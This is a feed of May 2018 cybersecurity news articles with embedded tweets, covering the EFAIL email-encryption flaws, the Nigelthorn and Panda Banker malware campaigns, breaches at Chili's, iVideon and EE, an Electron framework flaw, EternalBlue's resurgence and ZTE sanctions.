A few hours ago, I reported the news that security researchers from three universities in Germany and Belgium have found critical vulnerabilities in PGP and S/MIME Tools that could be exploited by attackers to read emails encrypted with OpenPGP and S/MIME.
Pretty Good Privacy is the open source end-to-end encryption standard used to encrypt emails, while S/MIME, Secure/Multipurpose Internet Mail Extensions, is an asymmetric cryptography-based technology that allows users to send digitally signed and encrypted emails.
The existence of the vulnerabilities was also confirmed by the researchers at the Electronic Frontier Foundation (EFF) that recommended users to uninstall Pretty Good Privacy and S/MIME applications until the issued are fixed.
The experts initially planned on disclosing details on Tuesday morning, but they later decided to publicly share their findings due to wrong information circulating online.
The experts disclosed two variant of the attack dubbed EFAIL, in both scenarios hackers need to be in a position of intercepting encrypted emails, for example hacking the target email account or conducting a man-in-the-middle (MitM) attack.
“The EFAIL attacks exploit vulnerabilities in the OpenPGP and S/MIME standards to reveal the plaintext of encrypted emails. In a nutshell, EFAIL abuses active content of HTML emails, for example externally loaded images or styles, to exfiltrate plaintext through requested URLs.” reads the blog post published by the researchers.
“To create these exfiltration channels, the attacker first needs access to the encrypted emails, for example, by eavesdropping on network traffic, compromising email accounts, email servers, backup systems or client computers. The emails could even have been collected years ago.”
The attacker manipulates the ciphertext in the protected emails and sends a modified message containing custom HTML code to the original receiver or sender.

The first attack technique, dubbed direct exfiltration attack, exploits vulnerabilities in the Apple Mail (for iOS and macOS) and Mozilla Thunderbird email clients. The attacker sends the targeted user a specially crafted multipart email with three HTML body parts. When the victim’s client will open and decrypt the email, the attacker’s code causes the application to send the text to a server controlled by the attacker.
The direct exfiltration technique could be used against both PGP and S/MIME.
The second technique, named a CBC/CFB gadget attack, exploits vulnerabilities in the OpenPGP (CVE-2017-17688) and S/MIME (CVE-2017-17689). In the attack scenario, the victim needs to be in possession of their private key, if the private key has been lost the techniques cannot be used.
“He then sends the manipulated email to one of the original receivers, or to the original sender. He may hide this by choosing new FROM, DATE and SUBJECT fields, and he may hide the manipulated ciphertext by hiding it within an invisible iFrame. Thus the attack mail the victim receives looks unsuspicious” reads the research paper published by the experts.
“Once he opens the email in his client, the manipulated ciphertext will be decrypted – first the private key of the victim is used to decrypt the session key s, and then this session key is used to decrypt the manipulated ciphertext c. The decrypted plaintext now contains, due to the manipulations, an exfiltration channel (e.g., an HTML hyperlink) that will send the decrypted plaintext as a whole or in parts to the attacker,” researchers wrote in their paper on EFAIL.
The CBC/CFB gadget attack is effective against PGP, researchers observed a success rate of 33%.
Test results show the EFAIL attack work against 25 of 35 tested S/MIME email clients and 10 of 28 tested OpenPGP clients.
“Our analysis shows that EFAIL plaintext exfiltration channels exist for 25 of the 35 tested S/MIME email clients and 10 of the 28 tested OpenPGP email clients.” states the blog post.
“While it is necessary to change the OpenPGP and S/MIME standards to reliably fix these vulnerabilities, Apple Mail, iOS Mail and Mozilla Thunderbird had even more severe implementation flaws allowing direct exfiltration of the plaintext that is technically very easy to execute.”
Many security experts downplayed the importance of the EFAIL attack techniques explaining that the attacks work only against buggy email clients.
Robert J. Hansen
@robertjhansen
6h
Replying to @robertjhansen
GnuPG, and/or an email plugin which didn't handle the warning correctly.
We made three statements about the Efail attack at the beginning. We're
going to repeat them here and give a little explanation. Now that we've
explained the situation, we're confident you'll concur in 12/
Robert J. Hansen
@robertjhansen
our judgment.
1. This paper is misnamed. It's not an attack on OpenPGP. It's an
attack on broken email clients that ignore GnuPG's warnings and do silly
things after being warned. 13/
2:38 PM - May 14, 2018
32
20 people are talking about this
Twitter Ads info and privacy
Robert J. Hansen
@robertjhansen
6h
Replying to @robertjhansen
2. This attack targets buggy email clients. Correct use of the MDC
completely prevents this attack. GnuPG has had MDC support since the
summer of 2000. 14/
Robert J. Hansen
@robertjhansen
3. The authors made a list of buggy email clients. It's worth looking
over their list of email clients (found at the very end) to see if yours
is vulnerable. But be careful, because it may not be accurate -- for
example, Mailpile says they're not vulnerable, but the paper 15/
2:38 PM - May 14, 2018
14
See Robert J. Hansen's other Tweets
Twitter Ads info and privacy
ProtonMail
✔
@ProtonMail
While we think that stories claiming "PGP is vulnerable" are inaccurate (since the issue was reported in 2001 and is a client side problem), we do take the Efail bug seriously. The researchers have said ProtonMail is not impacted. We are performing independent confirmation also.
3:36 PM - May 14, 2018
302
123 people are talking about this
Twitter Ads info and privacy
ProtonMail
✔
@ProtonMail
ProtonMail is safe against the efail PGP vulnerability. The real vulnerability is implementation errors in various PGP clients. PGP (and OpenPGP) is fine. Any service that uses our @openpgpjs library is also safe as long the default settings aren't changed.
1:55 PM - May 14, 2018
623
462 people are talking about this
Twitter Ads info and privacy
EFAIL attacks can be mitigated by not using HTML for incoming emails, patches released by email client developers could prevent the attacks.
Nigelthorn malware infected over 100,000 systems abusing Chrome extensions
14.5.2018 securityaffairs Virus
The Nigelthorn malware has already infected over 100,000 systems in 100 countries by abusing a Google Chrome extension called Nigelify.
A new strain of malware, dubbed Nigelthorn malware because it abuses a Google Chrome extension called Nigelify, has already infected over 100,000 systems in 100 countries, most of them in the Philippines, Venezuela, and Ecuador (Over 75%).
The new malware family is capable of credential theft, cryptomining, click fraud, and other malicious activities.
According to the experts, the threat actor behind this campaign has been active since at least March 2018.
The Nigelthorn malware is spreading through links on Facebook, victims are redirected to a fake YouTube page that asks them to download and install a Chrome extension to play the video. Once the victims accepted the installation, the malicious extension will be added to their browser.
“Radware has dubbed the malware “Nigelthorn” since the original Nigelify application replaces pictures to “Nigel Thornberry” and is responsible for a large portion of the observed infections.” reads the analysis published by Radware.
“The malware redirects victims to a fake YouTube page and asks the user to install a Chrome extension to play the video.”
The malware was specifically developed to target both Windows and Linux machines using the Chrome browser.
When a victim clicks on “Add Extension” is redirected to a Bitly URL from which they will be redirected to Facebook in the attempt to provide the credentials for his account.
In order to bypass Google Application validation tools, the threat actors used copycat versions of legitimate extensions and injected a short, obfuscated malicious script into them.
“To date, Radware’s research group has observed seven of these malicious extensions, of which it appears four have been identified and blocked by Google’s security algorithms. Nigelify and PwnerLike remain active,” reads the analysis.
After the malicious extension is installed, a JavaScript is executed to start the attack by downloading the malware configuration from the command and control (C&C) server, after which a set of requests is deployed.
The Nigelthorn malware is able to steal Facebook login credentials and Instagram cookies. The malware also redirects users to a Facebook API to generate an access token that is then sent to the Command and Control servers.
The malware propagated by using the stolen credentials, it sends the malicious link to the victim’s network either via messages in Facebook Messenger, or via a new post that includes tags for up to 50 contacts.
The Nigelthorn malware also downloads a cryptomining tool to the victim’s computer.
“The attackers are using a publicly available browser-mining tool to get the infected machines to start mining cryptocurrencies.” states Radware. “The JavaScript code is downloaded from external sites that the group controls and contains the mining pool. Radware observed that in the last several days the group was trying to mine three different coins (Monero, Bytecoin and Electroneum) that are all based on the “CryptoNight” algorithm that allows mining via any CPU.”
The malicious code uses numerous techniques to gain persistence on the infected system, such as closing the extensions tab if the user attempts to access it, or downloading URI Regex from the C&C and blocking users from accessing Facebook and Chrome cleanup tools or from making edits, deleting posts, and posting comments.
Experts also described a YouTube fraud, the YouTube plugin is downloaded and executed, after which the malware attempts to access the URI “/php3/youtube.php” on the C&C to receive commands to watch, like, or comment on a video, or to subscribe to the page. These actions are likely an attempt to receive payments from YouTube.
“As this malware spreads, the group will continue to try to identify new ways to utilize the stolen assets. Such groups continuously create new malware and mutations to bypass security controls. Radware recommends individuals and organizations update their current password and only download applications from trusted sources,” concludes Radware.
Chili’s restaurant chain is the last victim of a Payment Card Breach
14.5.2018 securityaffairs Incindent
Brinker International warns customers who recently paid with their payment card at a Chili’s restaurant may have had their financial data stolen by crooks.
On May 11, Brinker International company, which operates more than 1,600 Chili’s and Maggiano’s restaurants across 31 countries worldwide, announced to have suffered a data breach.
“This notice is to make you aware that some Chili’s restaurants have been impacted by a data incident, which may have resulted in unauthorized access or acquisition of your payment card data, and to provide you information on steps you can take to protect yourself and minimize the possibility of misuse of your information.” reads the notice issued by Brinker.
The company issued a notice to warn people that recently used their payment cards at a Chili’s restaurant of a possible data breach, according to the initial investigation crooks infected payment systems with a malware.

Cybercriminals siphoned payment card data from some Chili’s restaurants between March and April 2018. The malicious code was used to harvest credit and debit card numbers as well as cardholder names from PoS systems in the restaurants.
“Based on the details of the issue currently uncovered, we believe that malware was used to gather payment card information including credit or debit card numbers as well as cardholder names from our payment-related systems for in-restaurant purchases at certain Chili’s restaurants. Currently, we believe the data incident was limited to between March – April 2018; however, we continue to assess the scope of the incident.” continues the note.
“Chili’s does not collect certain personal information (such as social security number, full date of birth, or federal or state identification number) from Guests. Therefore, this personal information was not compromised.”
The company highlighted that it does not collect social security numbers, dates of birth or other personal information, it immediately activated the incident response plan and is currently working with third-party forensic experts to investigate the incident.
Brinker advised customers to monitor their bank and credit card statements for any suspicious activity. Customers can visit a web page set up by the company to receive more information on the data breach and updates on this event.
Major restaurant chains are a privileged target for cybercriminals, last year many companies suffered a data breach including Amazon’s Whole Foods Market, Arby’s, and Chipotle.
Critical Flaws in PGP and S/MIME Tools – Immediately disable tools that automatically decrypt PGP-encrypted email
14.5.2018 securityaffairs Attack
Researchers found critical vulnerabilities in PGP and S/MIME Tools, immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email.
If you are one of the users of the email encryption tools Pretty Good Privacy and S/MIME there is an important warning for you.
A group of European security expert has discovered a set of critical vulnerabilities in PGP and S/Mime encryption tools that could reveal your encrypted emails in plain text, also the ones you sent in the past.
Pretty Good Privacy is the open source end-to-end encryption standard used to encrypt emails, while S/MIME, Secure/Multipurpose Internet Mail Extensions, is an asymmetric cryptography-based technology that allows users to send digitally signed and encrypted emails.
Sebastian Schinzel, a professor of Computer Security at the Münster University of Applied Sciences, warned the Pretty Good Privacy (PGP) might actually allow Pretty Grievous P0wnage due to vulnerabilities and the worst news is that currently there are no reliable fixes.
Sebastian Schinzel
@seecurity
13h
We'll publish critical vulnerabilities in PGP/GPG and S/MIME email encryption on 2018-05-15 07:00 UTC. They might reveal the plaintext of encrypted emails, including encrypted emails sent in the past. #efail 1/4
Sebastian Schinzel
@seecurity
There are currently no reliable fixes for the vulnerability. If you use PGP/GPG or S/MIME for very sensitive communication, you should disable it in your email client for now. Also read @EFF’s blog post on this issue: https://www.eff.org/deeplinks/2018/05/attention-pgp-users-new-vulnerabilities-require-you-take-action-now … #efail 2/4
8:00 AM - May 14, 2018
Attention PGP Users: New Vulnerabilities Require You To Take Action Now
A group of European security researchers have released a warning about a set of vulnerabilities affecting users of PGP and S/MIME. EFF has been in communication with the research team, and can...
eff.org
321
483 people are talking about this
Twitter Ads info and privacy
The existence of the vulnerabilities was also confirmed by the researchers at the Electronic Frontier Foundation (EFF), the organization also recommended users to uninstall Pretty Good Privacy and S/MIME applications until the issued are fixed.
“A group of European security researchers have released a warning about a set of vulnerabilities affecting users of PGP and S/MIME. EFF has been in communication with the research team, and can confirm that these vulnerabilities pose an immediate risk to those using these tools for email communication, including the potential exposure of the contents of past messages.” reads the blog post published by the EFF.
“Our advice, which mirrors that of the researchers, is to immediately disable and/or uninstall tools that automatically decrypt PGP-encrypted email.”

The EFF also provided links to guides on how to temporarily disable PGP plug-ins in for Thunderbird with Enigmail, Apple Mail with GPGTools, and Outlook with Gpg4win.
“Until the flaws described in the paper are more widely understood and fixed, users should arrange for the use of alternative end-to-end secure channels, such as Signal, and temporarily stop sending and especially reading PGP-encrypted email,” states the advisory.
Schnizel will disclose full details on Tuesday morning at 0700 UTC.
PANDA Banker malware used in several campaigns aimed at banks, cryptocurrency exchanges and social media
14.5.2018 securityaffairs Virus Cryptocurrency
Security firm F5 detailed recently discovered campaigns leveraging the Panda Banker malware to target financial institution, the largest one aimed the banks in the US.
Researchers at security firm F5 recently detected several campaigns leveraging the Panda Banker malware to target financial institution, the largest one aimed the banks in the US.
In March, security researchers at Arbor Networks discovered a threat actor targeting financial institutions in Japan using the latest variant of the Panda Banker banking malware (aka Zeus Panda, PandaBot).
Panda Banker was first spotted in 2016 by Fox-IT, it borrows code from the Zeus banking Trojan and is sold as a kit on underground forums, In November 2017, threat actors behind the Zeus Panda banking Trojan leveraged black Search Engine Optimization (SEO) to propose malicious links in the search results. Crooks were focused on financial-related keyword queries.
The main feature of the Panda Banker is the stealing of credentials and account numbers, it is able to steal money from victims by implementing “man in the browser” attack.
According to F5, the malware continues to target Japanese institutions and it is also targeting users in the United States, Canada, and Latin America.
“We analyzed four campaigns that were active between February and May of 2018. The three May campaigns are still active at the time of this writing. Two of the four campaigns are acting from the same botnet version but have different targets and different command and control (C&C) servers.” reads the analysis published by F5.
“Panda is still primarily focused on targeting global financial services, but following the worldwide cryptocurrency hype, it has expanded its targets to online cryptocurrency exchanges and brokerage services. Social media, search, email, and adult sites are also being targeted by Panda.”
Experts observed a spike in the activity associated with the malware in February when the malicious code was used to target financial services and cryptocurrency sites in Italy with screenshots rather than webinjects. With this technique, the attackers are able to spy on user interaction at cryptocurrency accounts.
“The Panda configuration we analyzed from February was marked as botnet “onore2.” This campaign leverage the same attack techniques as previously described, and it is able to keylog popular web browsers and VNC in order to hijack user interaction session and steal personal information.” states the analysis.

In May, the experts monitored three different Panda Banker campaigns each focused on different countries.
One of them, tracked by F5 as botnet “2.6.8,” had targets in 8 industries in North America, most of the targets (78%) are US financial organizations.
“This campaign is also targeting major social media platforms like Facebook and Instagram, as well as messaging apps like Skype, and entertainment platforms like Youtube. Additionally, Panda is targeting Microsoft.com, bing.com, and msn.com,” says F5.
Experts discovered that the same botnet 2.6.8 is also targeting Japanese financials as well.
Comparison of the two botnet configurations reveals that when Zeus.Panda is targeting Japan, the authors removed the Content Security Policy (CSP) headers: remove_csp – 1 : The CSP header is a security standard for preventing cross-site scripting (XSS), clickjacking and other code injection attacks that could execute malicious code from an otherwise trusted site.
This last campaign also targets Amazon, YouTube, Microsoft.com, Live.com, Yahoo.com, and Google.com, Facebook, Twitter, and a couple of two sites.
The third campaign aimed at financial institutions in Latin America, most of them in Argentina, Columbia, and Ecuador, The same campaign also targeted social media, search, email, entertainment, and tech provider as the other attacks.
“This act of simultaneous campaigns targeting several regions around the world and industries indicates these are highly active threat actors, and we expect their efforts to continue with multiple new campaigns coming out as their current efforts are discovered and taken down,” F5 concludes.
Code Execution Flaw in Electron Framework Could Affect Many Apps
14.5.2018 securityweek Vulnerebility
GitHub’s open source development framework Electron is affected by a vulnerability that can allow remote code execution. Technical details and proof-of-concept (PoC) code were made public last week by the researcher who discovered the issue.
Electron allows developers to create cross-platform desktop applications using HTML, CSS and JavaScript. The framework has been used in the development of hundreds of applications, including Skype, GitHub Desktop, Slack, WhatsApp, Signal, Discord and WordPress.com.
Trustwave researcher Brendan Scarvell discovered earlier this year that certain applications created with Electron may allow remote code execution if they are affected by cross-site scripting (XSS) vulnerabilities and configured in a specific way.
“Electron applications are essentially web apps, which means they're susceptible to cross-site scripting attacks through failure to correctly sanitize user-supplied input. A default Electron application includes access to not only its own APIs, but also includes access to all of Node.js' built in modules. This makes XSS particularly dangerous, as an attacker's payload can allow do some nasty things such as require in the child_process module and execute system commands on the client-side,” the researcher explained in a blog post. “You can remove access to Node.js by passing nodeIntegration: false into your application's webPreferences.”
Scarvell found that if an application is affected by an XSS flaw and certain options have not been manually set in the app’s webPreferences, an attacker can re-enable nodeIntegration during runtime and execute system commands.
The vulnerability, tracked as CVE-2018-1000136, was patched by Electron developers in March with the release of versions 1.7.13, 1.8.4, and 2.0.0-beta.4. The security hole can also be mitigated by adding a piece of code provided by Electron.
The Signal messaging app and the Brave web browser are reportedly not impacted by this flaw.
Chili's Restaurants Hit by Payment Card Breach
14.5.2018 securityweek Incindent
People who recently paid with their credit or debit card at a Chili’s restaurant may have had their information stolen by cybercriminals, according to Dallas-based Brinker International.
Brinker, which operates more than 1,600 Chili’s and Maggiano’s restaurants across 31 countries, issued a notice shortly after the data breach was discovered on May 11.
While the investigation is ongoing, initial evidence suggests that a piece of malware collected payment card data from some Chili’s restaurants in March and April 2018. The malware apparently harvested credit and debit card numbers as well as cardholder names from payment systems used for in-restaurant purchases.
Brinker noted that it does not collect social security numbers, dates of birth or other personal information.
“We immediately activated our response plan upon learning of this incident,” the company stated. “We are working with third-party forensic experts to conduct an investigation to determine the details of what happened.”
Brinker believes the incident has been contained, but advised customers to keep an eye on their bank and credit card statements for any suspicious activity.The company has set up a web page where it will provide updates on this incident.
Chili’s is not the only major restaurant chain to disclose a payment card breach this year. RMH Franchise Holdings revealed in March that malware had been found on point-of-sale (PoS) systems at over 160 Applebee’s restaurants it operates as a franchise.
Several major restaurant chains disclosed payment card breaches last year, including Arby’s, Chipotle, Sonic Drive-In, and Shoney’s. Amazon's Whole Foods Marketalso informed customers that taprooms and full table-service restaurants at nearly 100 locations were hit by a breach.
ZTE Woes Loom as US-China Trade Tensions Rise
13.5.2018 securityweek BigBrothers
With a major Chinese smartphone maker on the rocks following US sanctions, the trade spat between Washington and Beijing appears to be taking a turn for the worse for tech firms in the two global economic powerhouses.
Chinese telecom giant ZTE said in the past week its major operations had "ceased" following last month's US ban on American sales of critical technology to the company, raising the possibility of its collapse.
ZTE depended on American chips and other components, and is unable to continue operating without key supplies.
US officials imposed the ban last month, saying ZTE failed to abide by an agreement to stop selling to Iran and North Korea.
While the ZTE case has a specific legal basis, the ban comes as US-China trade relations have hit a rough patch, amid an intense rivalry for supremacy in key technology fields such as artificial intelligence and 5G, the next-generation wireless systems in the works.
The US administration has barred military and government employees from using smartphones from ZTE and fellow Chinese maker Huawei.
President Donald Trump earlier this year blocked a deal that would have allowed a Singapore-based firm to acquire US chipmaker Qualcomm, claiming it would enable Huawei to set the pace the global rollout of 5G technology.
The trade troubles threaten a technology sector that is increasingly intertwined with major players in the United States and China.
"It's going to disrupt procurement, supply lines, it will affect a lot of companies in various ways," said one technology industry executive who asked to remain anonymous.
"Nobody's panicking yet but people are nervous and watching."
Accelerating independence drive
James Lewis, a technology specialist with the Center for Strategic and International Studies, said the tensions are likely to prompt China to step up efforts to disconnect from the US tech sector.
"The biggest impact will be to accelerate China's desire to have non-American sources of supply," Lewis said.
"They don't want to be held hostage" to US tech firms.
Lewis said the technology trade tensions stem from genuine concerns in Washington that critical 5G and related telecom technologies will be dominated by China-based Huawei.
"Huawei is trying to become the telecom company for the world," Lewis said. "They are the strongest across the board in 5G... This is a place where China's model of capital works better."
Lewis said that with companies like Huawei and ZTE facing obstacles in the United States, "American companies see the opening to the China market closing more rapidly than they might have thought."
In the near-term, Lewis said, Chinese firms still depend on some elements of US technology, but they are moving to become more autonomous.
Still, he said Washington has some justified national security concerns about preventing Huawei from becoming too dominant.
Increasing reliance on Chinese telecom equipment would give Beijing an edge in global surveillance and intelligence, he said.
"The equipment is always calling home," he said. "If you control the updater and the infrastructure you have an immense advantage."
Huawei has long disputed any links to the Chinese government, while noting that its infrastructure and computing products are used in 170 countries.
A statement from Huawei said its products "meet the highest standards of security, privacy and engineering in every country we operate," adding that "no government has ever asked us to compromise the security or integrity of any of our networks or devices."
Victory dance?
Matt Gold, an adjunct Fordham University law professor and former deputy assistant US trade representative, said the latest problems over ZTE are unlikely to worsen relations because "the current situation is about as bad as it can get without a complete freefall."
Gold said that while the president has authority under domestic law to impose sanctions for national security reasons, such moves may violate international trade rules and laws if the actions come in the absence of war or other emergency.
In the current climate, Gold said, US lawmakers appear inclined to impose stricter limits on Chinese investments in US tech firms as a way to stay ahead of China.
The Trump administration, according to Gold, could take a risky hard-line path of imposing new tariffs and restrictions on technology, but is more likely to seek to negotiate some concessions.
He said it is probable that "after many months of negotiations, China will give the US a series of concessions, including some things they had already agreed to and some of which were promises they had given before."
And all that, Gold said, "will be face saving for President Trump, who will declare a great victory."
Nigelthorn Malware Infects Over 100,000 Systems
13.5.2018 securityweek Virus
A newly discovered malware family capable of credential theft, cryptomining, click fraud, and other nefarious actions has already infected over 100,000 computers, Radware reveals.
Dubbed Nigelthorn because it abuses a Google Chrome extension called Nigelify, the malware is propagating via socially-engineered links on Facebook. The group behind the campaign has been active since at least March 2018 and has already managed to infect users in 100 countries.
Victims are redirected to a fake YouTube page that asks them to install a Chrome extension to play the video. Once they accept the installation, the malicious extension is added to their browser, and the machine is enrolled in the botnet.
Impacting both Windows and Linux machines, the malware depends on Chrome, which suggests that those who do not use this browser are not at risk, the security researchers point out.
The actor behind the campaign uses the Bitly URL shortening service when redirecting victims to Facebook to trick users into revealing their login credentials. Based on statistics from Bitly and the Chrome web store, Radware determined that 75% of the infections occurred in the Philippines, Venezuela and Ecuador, with the remaining 25% distributed over 97 other countries.
In order to bypass Google’s validation checks, the malware developers created copies of legitimate extensions and injected a short, obfuscated malicious script into them, to start the malware operation.
“To date, Radware’s research group has observed seven of these malicious extensions, of which it appears four have been identified and blocked by Google’s security algorithms. Nigelify and PwnerLike remain active,” the security researchers note.
When the extension is installed, a malicious JavaScript is executed to download the initial malware configuration from the command and control (C&C) server, after which a set of requests is deployed.
The Nigelthorn malware itself is focused on stealing Facebook login credentials and Instagram cookies. It also redirects users to a Facebook API to generate an access token that is then sent to the C&C.
The stolen credentials are used for propagation, to spread the malicious link to the user’s network either via messages in Facebook Messenger, or via a new post that includes tags for up to 50 contacts. Should any of the victim’s contacts click on the link, the infection process is repeated.
The malware also downloads a cryptomining tool to the victim’s machine. A publicly available browser-mining tool is used for this, downloaded from external sites that the group controls. Over the past several days, the actor was observed attempting to mine Monero, Bytecoin and Electroneum, all of which require CPU power to mine.
Persistence is achieved through closing the extensions tab if the user attempts to access it, and through downloading URI Regex from the C&C and blocking users from accessing Facebook and Chrome cleanup tools or from making edits, deleting posts, and posting comments.
A YouTube plugin is downloaded and executed, after which the malware attempts to access the URI “/php3/youtube.php” on the C&C to receive commands to watch, like, or comment on a video, or to subscribe to the page. These actions are likely an attempt to receive payments from YouTube.
“As this malware spreads, the group will continue to try to identify new ways to utilize the stolen assets. Such groups continuously create new malware and mutations to bypass security controls. Radware recommends individuals and organizations update their current password and only download applications from trusted sources,” the researchers conclude.
Wannacry outbreak anniversary: the EternalBlue exploit even more popular now
13.5.2018 securityaffairs Ransomware Exploit
WannaCry ransomware outbreak anniversary – According to researchers from ESET, the popularity of EternalBlue increase significantly over the past months.
Exactly one year ago, on May 12, the WannaCry ransomware infected hundreds of thousands of computers worldwide.
The success of the malware was the use of the EternalBlue exploit that was stolen by Shadow Brokers from the arsenal of the US National Security Agency along with a large cache of tools and exploits.
The group released a 117.9 MB encrypted dump containing documents that suggest NSA hacker SWIFT system in the Middle East.
Some of the codenames for the hacking tools in the dump are OddJob, EasyBee, EternalRomance, FuzzBunch, EducatedScholar, EskimoRoll, EclipsedWing, EsteemAudit, EnglishMansDentist, MofConfig, ErraticGopher, EmphasisMine, EmeraldThread, EternalSynergy, EwokFrenzy, ZippyBeer, ExplodingCan, DoublePulsar.
The tools work against almost all versions of Windows, from Windows 2000 and XP to Windows 7 and 8, and Server 2000, 2003, 2008, 2008 R2 and 2012, except Windows 10 and Windows Server 2016.
In March 2017, a month before EternalBlue was released by Shadow Brokers, Microsoft released the MS17-010 security bulletin containing patches for SMB exploits including EternalBlue.
Just after the leakage online of ETERNALBLUE, security experts started observing a significant increase in the number of malware and hacking tools leveraging the NSA exploit to implement a self-spreading mechanism. Investigations on WannaCry revealed that at least other 3 different groups have been leveraging the NSA EternalBlue exploit.
A few weeks prior to the Wannacry ransomware outbreak, EternalBlue was used by the Adylkuzz botnet for mining activities and by the UIWIX ransomware family.
EternalBlue targets a vulnerability in Windows’ Server Message Block (SMB) on port 445, it only works against older operating system versions, mainly Windows XP and Windows 7.
EternalBlue was later used by other malware, including NotPetya and Bad Rabbit.
According to researchers from ESET, the popularity of EternalBlue increase significantly over the past months.
“And as ESET’s telemetry data shows, its popularity has been growing over the past few months and a recent spike even surpassed the greatest peaks from 2017.” reads the analysis published by ESET.
“EternalBlue had a calmer period immediately after the 2017 WannaCryptor campaign: over the following months, attempts to use the EternalBlue exploit dropped to “only” hundreds of detections daily. Since September last year, however, the use of the exploit has slowly started to gain pace again, continually growing and reaching new heights in mid-April 2018.”

Experts noticed a significant increase in the use of EternalBlue since September 2017 and reached a peak in mid-April 2018, experts believe that a Satan ransomware campaign observed in April contributed to the rapid spike.
“This exploit and all the attacks it has enabled so far highlight the importance of timely patching as well as the need for a reliable and multi-layered security solution that can block the underlying malicious tool,” continues ESET.
To mitigate the threat, disable SMBv1 and do not expose to the internet SMBv2, unfortunately currently millions of devices with SMBv1 are still exposed online most of them in the UAE, US, Russia, Taiwan, and Japan.

☠️ Nate Warfield 💀
@dk_effect
Almost a year after WannaCry and there's still over a million SMB servers without auth exposed to the world. At least it looks like "only" 66k of them are running Windows 🤦♂️🤦♂️
4:49 PM - May 11, 2018
23
See ☠️ Nate Warfield 💀's other Tweets
iVideon Russian-based video surveillance solution leaked data, hundreds of thousands of records exposed
13.5.2018 securityaffairs Incindent
Security researchers from Kromtech Security discovered a MongoDB install belonging to the Russian-based video surveillance firm Did iVideon open online.
The database included personal information for over 825,000 subscribers and partners.
Leaked records include logins, email addresses, password hashes, server names, domain names, IP addresses, sub accounts, software settings, and payment settings information (we did not see any credit card data) for both individual subscribers and partners.
iVideon is a multi-platform solution that allows subscribers to aggregate, access, view over the Internet, and record locally or to iVideon’s secure cloud storage, nearly any Internet capable CCTV camera, DVR system, baby monitor, web cam, nanny cam, or even phone, computer, and tablet cameras.
Below the tables included in the MongoDB archive:
servers.info: 12533 records
ivideon.servers: 810871 records
ivideon.partners: 132 records
ivideon.users: 825388 records
The experts reported their discovery to firm that promptly took the archive down.
According to iVideon the server was used for load testing of our auth APIs in Feb 2016, in 2017 the testing policy has been revised, so that such kind of security issues won’t happen again.
The Russian firm added that the archive included password hashes using the Bcrypt algorithm that is considered secure.
“The DB was populated with accounts & devices of several hundreds of Ivideon users marked for participation in beta-testing (Ivideon employees & external early adopters, mostly from Russia), copied multiple times to simulate some growth scenarios.” states the reply from iVideon shared by Kromtech Security.
“User info only included email, IP address and password hashes produced by a strong Bcrypt algorithm. No information related to payments, usage stats or means of getting access to user’s private data was present in the compromised DB. Partner data seen in the DB was real, containing only partner companies’ names and UI settings for their apps.”
The company was also the victim of an attack, hackers tried to blackmail it, unfortunately, attackers have left no info in the logs. Crooks demanded a .2 bitcoin ransom, the wallet they used received two payments probably made by other victims of the gang.
iVideon believes that exposed data do not pose a threat to its users or partners and downplayed the incident.
Kromtech Security applauded the company for its rapid response to the incident.
“We also definitely agree that one should not pay ransom in cases such as this, we’ve seen that it’s nothing but a scam. Their ability to quickly ascertain that only some of the deleted data was real and that aggregate traffic statistics on a router prove to them that it was not stolen will come as a relief to those who had real data in that database.” concluded Kromtech Security.
“Those users should also be pleased to know that they solved this issue in 2017 so that the data we found this year won’t be found again.”
Kromtech experts confirmed that data included in the archive appeared to be legitimate.
The researchers noticed that after they discovered and reported it to iVideon, and prior to the company taking it down, this database was compromised in the same fashion.

UK mobile operator EE left a critical code system exposed with a default password
13.5.2018 securityaffairs Vulnerebility
The EE operator, the British largest cell network in the UK with some 30 million customers, has left a critical code system exposed online with a default password.
EE, a British mobile network giant owned by BT Group has been accused of leaving a critical code repository on an open-source tool protected by a default username and password.
The British mobile network giant EE has reportedly left a critical code repository on an open-source tool protected by default credentials.
The disconcerting discovery was made by a security researcher that uses the Twitter handle of “six,” he found two million lines of code including access to the company’s private employee and developer APIs and Amazon Web Services secret keys.
“One of the largest mobile networks in Britain, EE, which is also owned by BT Group, was accused of risking the safety of a critical code repository due to bad security. Apparently, the company left the repository protected only by a default login info, according to one researcher.” reported the koddos.net website.
six
@lol_its_six
After waiting many many weeks for no reply, I have decided to let the public know, since @EE clearly do not care about security. EE has exposed over 2 million lines of private source code to their systems and employee systems, due to using an admin:admin user/pass combination - 1
6:02 PM - May 10, 2018
29
18 people are talking about this
Twitter Ads info and privacy
six
@lol_its_six
10 May
After waiting many many weeks for no reply, I have decided to let the public know, since @EE clearly do not care about security. EE has exposed over 2 million lines of private source code to their systems and employee systems, due to using an admin:admin user/pass combination - 1
six
@lol_its_six
Access to this allows malicious hackers to analyze source code and identify vulnerabilities within. Actually; there's no need, since you can just view the code and take AWS keys, API keys, and more. Also; pushing to prod with 167 vulnerabilities???? (MyEE-Web master) - 2 pic.twitter.com/jyLEBt2f0w
6:03 PM - May 10, 2018
13
See six's other Tweets
Twitter Ads info and privacy
The availability of the keys could be exploited by attackers to analyze the code of the employee’s payment systems and discover vulnerabilities to exploit for malicious purposes.
According to the researcher, payment information, including credit card data, is at risk.
six
@lol_its_six
10 May
Replying to @lol_its_six
Access to this allows malicious hackers to analyze source code and identify vulnerabilities within. Actually; there's no need, since you can just view the code and take AWS keys, API keys, and more. Also; pushing to prod with 167 vulnerabilities???? (MyEE-Web master) - 2 pic.twitter.com/jyLEBt2f0w
six
@lol_its_six
You trust these guys with your credit card details, while they do not care about security, or customer privacy. Picture below shows access keys to authorize to their employee tool, for customer lookups. pic.twitter.com/clG4wsFcAM
6:05 PM - May 10, 2018
5
See six's other Tweets
Twitter Ads info and privacy
The code was exposed on the SonarQube open source platform hosted on an EE subdomain that was used by the mobile network company to analyze code with the intent to bugs and security vulnerabilities on their website.
According to the researchers, he notified the data leak EE several times for weeks, but the company did not reply.
“After waiting many many weeks for no reply, I have decided to let the public know, since @EE clearly do not care about security. EE has exposed over two million lines of private source code to their systems and employee systems, due to using an ‘admin:admin’ user/pass combination,” six tweeted.

